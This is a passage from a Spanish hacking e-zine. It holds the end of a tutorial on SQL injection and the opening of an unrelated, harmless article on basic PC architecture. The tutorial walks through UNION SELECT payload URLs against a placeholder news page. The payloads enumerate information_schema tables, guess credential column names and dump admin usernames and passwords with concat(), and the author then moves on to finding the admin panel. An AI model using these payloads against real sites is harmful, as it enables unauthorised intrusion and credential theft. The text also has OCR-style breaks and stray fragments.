www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from+information_schema.tables+

1,1-www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from+information_schema.tables+

2,1-www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from+information_schema.tables+

3,1-A si hasta que te salga algo importante. Nunca suele pasar de 100 pero bueno,

nunca se sabe.

A mí me ha tirado la tabla admin en 17. Ahora vamos hacer lo siguiente:

Borras +information_schema.tables+3,1-- , quedara a si:

www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from

y pones +admin , pones admin por que es la tabla importante que te ha tirado,

quedaría así:

www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from+admin

& ara en table_name hay que ir probando palabras como; “Login, admin,

password, clave, pass, user, email, mail , etc... “ Quedaría a si:

www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,admin,5,6,7+from+admin

A mí el user me lo ha tirado en “admin” y la contraseña en “clave”. Ahora borras

lo que has puesto en 4, y pones :

concat(nombre,0x3a3a,pass)

Quedaría a si:

www.web.com/noticias.php?id=-1+union+all+select+0,1,2,3,

concat(admin,0x3a3a,clave),5,6,7+from+admin

Os explico, admin es la tabla donde nos ha dado el usuario, 0x3a3a es :: en

hexadecimal y clave es la tabla donde nos a tirado el password.

Y Listo ya tenemos usuario y password. Ahora toca buscar el panel que para mí

es lo más difícil :P

Hasta aquí hemos llegado amigos, mucha suerte y cuidaros, nos vemos por

www.level-23.com

Autor : eDeex_

ARQUITECTURA BÁSICA DE UN PC

(COMPUTADOR)

Saludos lectores, desde level-23 me place escribirles :P

Antes de nada, quiero avisarles que si no les gusta el mundo de la informática

(no creo que sea este el caso jeje) no van a poder resistir este articulo, ya que

es casi 100% teórico (cosa que a casi todos, incluido yo, nos suele aborrecer).

Empecemos con el cacao…muchos de vosotros programareis, otro tantos

queréis aprender a programar, pero la mayoría de vosotros programareis sin

saber qué es lo que hace un PC, como funciona por dentro (no voy a explicar

que un PC tiene una placa base, un procesador, memorias RAM, discos duros

etc..eso supongo que lo sabes de serie xD) y esa es una de las claves para

programar bien y para que programar sea más sencillo ;).

Bueno, desde tiempo memorables (yo aun no había nacido xD), concretamente

el año 1945 los ordenadores funcionan básicamente estos elementos:

-

CPU (Procesador): controlar y ejecutar todas las funciones de un PC

Memoria: su principal función es la de almacenar datos y código

(programas)